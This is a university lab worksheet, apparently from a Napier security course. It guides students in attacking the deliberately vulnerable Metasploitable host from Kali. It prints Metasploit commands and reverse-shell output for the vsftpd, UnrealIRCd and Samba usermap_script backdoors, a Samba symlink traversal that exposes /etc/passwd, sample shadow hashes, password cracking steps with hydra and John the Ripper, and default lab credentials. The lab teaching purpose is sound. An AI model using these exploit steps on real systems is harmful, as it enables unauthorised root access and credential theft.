# **Lab 7: Backdoors and Weak Passwords**

#### **A Backdoors**

Our challenge is to analyse backdoors and weak passwords. Figure 1 shows an overview of the system.

# 10.200.0.1



**Figure 1:** Testing infrastructure

## **B Setting up the network**

In this lab we will use two main hosts: **Metasploitable** and **Kali**, and should be added to the network:

<http://asecuritysite.com/csn10107/nets>

You will be testing from Kali to Metasploitable.

Now take a quick audit of your system:



With the Metasploitable IP address, run NMAP against it, and determine the ports that are open:

#### **C Backdoors**

Metaspoitable is running an FTP server (vsftp), and which has an intentional backdoor within the version running on it. The back door is exploited with the user name ending with ":)", and then the server listens on port 6200:

```
root@ubuntu:~# telnet $IPMETA$ 21 
Trying 192.168.99.131...
Connected to 10.200.0.1.
Escape character is '^]'.
220 (vsFTPd 2.3.4)
user mybackdoor:) 
331 Please specify the password.
pass none 
^]
telnet> quit
Connection closed.
root@ubuntu:~# telnet $IPMETA$ 6200 
Trying 10.200.0.1...
Connected to 10.200.0.1.
Escape character is '^]'.
id; 
uid=0(root) gid=0(root)
```
Now try the following, and determine what you get:

echo \$PWD echo \$OSTYPE echo \$MACHTYPE

The UnrealRCD IRC daemon runs on port 6667. The version on Metasploitable has a backdoor where the user sends "AB", and then follows it with a system command on a listening port.

```
msfconsole 
msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unreal_ircd_3281_backdoor) > set RHOST $IPMETA$
msf exploit(unreal_ircd_3281_backdoor) > exploit
Expressed reverse double handler
[*] Connected to 10.200.0.239:6667...
 :irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
 :irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your 
hostname; using your IP address instead
[*] Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo EuOna0IiLuzxAmSN;
F<sup>*</sup>l writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "EuOna0IiLuzxAmSN\r\n"
```

```
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.200.0.206:4444 -> 
10.200.0.239:57039) at 2015-03-09 17:56:44 -0400
id
uid=0(root) gid=0(root)
```
Now try the following, and determine what you get:

pwd ls

ps

The **distccd** server is used to perform large-scale compiler task. It does, though have a backdoor:



Now perform the following and outline the results:

whoami set

pwd

Samba is used to share files, but can also be used to create a backdoor and allow access to the root file system using an anonymous connection.

```
root@kali:~# smbclient -L //$IPMETA$
Enter root's password: 
Anonymous login successful
Domain=[WORKGROUP] OS=[Unix] Server=[Samba 3.0.20-Debian]
```
Sharename Type Comment --------- ---- ------ print\$ Disk Printer Drivers tmp Disk oh noes! opt Disk<br>IPC\$ IPC IPC Service (metasploitable server (Samba 3.0.20-Debian)) ADMIN\$ IPC IPC Service (metasploitable server (Samba 3.0.20-Debian)) root@ubuntu:~# msfconsole msf > use auxiliary/admin/smb/samba\_symlink\_traversal msf auxiliary(samba\_symlink\_traversal) > set RHOST \$IPMETA\$ msf auxiliary(samba\_symlink\_traversal) > set SMBSHARE tmp msf auxiliary(samba\_symlink\_traversal) > exploit [\*] Connecting to the server... [\*] Trying to mount writeable share 'tmp'... [\*] Trying to link 'rootfs' to the root filesystem... [\*] Now access the following share to browse the root filesystem:  $\begin{bmatrix} * \\ \end{bmatrix}$  \\10.200.0.239\tmp\rootfs\ [\*] Auxiliary module execution completed msf auxiliary(samba\_symlink\_traversal) > exit root@ubuntu:~# smbclient //\$IPMETA\$/tmp Anonymous login successful

Outline what you see for the tmp share:

Now perform an **1s**.

What are the folders on the system.

Now we will grab the passwd file:

```
smb: \> cd rootfs
smb: \rootfs\> cd etc
smb: \rootfs\etc\> more passwd
getting file \rootfs\etc\passwd of size 1581 as /tmp/smbmore.5h00zV (514.6 
KiloBytes/sec) (average 514.6 KiloBytes/sec)
```
Outline some of the users in passwd file:

The MS-RPC methods used in smbd on Samba (3.0.0 to 3.0.25rc3) allowed a remote shell using shell metacharacters (CVE-2007-2447):

```
msf > use exploit/multi/samba/usermap_script
msf exploit(usermap_script) > set RHOST $IPMETA$
msf exploit(usermap_script) > exploit
[*] Started reverse double handler
```

```
[*] Accepted the first client connection...
   Accepted the second client connection...
[*] Command: echo sjT7l2XVxJpmrLxW;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[\cdot] B: "sjT712XVxJpmrLxW\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.200.0.206:4444 -> 
10.200.0.239:51637) at 2015-03-09 18:39:24 -0400
```
Confirm that you can run the following commands:

whoami

id

#### **D Weak passwords**

The following users have weak passwords (for rlogin):

msfadmin user postgres sys klog service

Using hydra on Kali, determine the passwords. Hint … use a password that is the same as the user … think about numeric sequences … and who is Robin's partner. What are the passwords for the users:

From the user list you generated from the passwd file, can you determine some of the other passwords:

Java RMI is the remote object innovacation service and can be used to run remote processes. It can be exploit a backdoor in the Java RMI server. First start Wireshark and then perform the exploit:



In Wireshark can you find the request for a Jar file? What is its name, and what is the reply?

We have now installed the meterpreter, and can recall the background session with:

sessions –i

Now determine:

sysinfo

getuid

ipconfig

Can you get access to the /etc/password: Yes/No

Can you see the hashed passwords: Yes/No

Can you get access to the /etc/shadow file: Yes/No

Can you see the hashed passwords: Yes/No

Now copy the values in the /etc/shadow file such as:

```
user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::
service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:14715:0:99999:7:::
```
6 Prof Bill Buchanan

Now, on Kali, check the user names that you determined, using the command of the form: openssl passwd -1 -salt kR3ue7JZ service

Can you verify the user names and passwords determined?

Now use John the Ripper to determine the passwords in the /etc/shadow. What are they:

# **E Installing HTTPS and Heartbleed**





### **Appendix**

User logins: Ubuntu (User: napier, Password: napier123), Windows: (User: Administrator, Password: napier), Vyatta (User: vyatta, Password: vyatta), pfsense (User: admin, Password: pfsense),

**Metasploitable (User: msfadmin, Password: napier123) Kali (User: root, Password: toor).**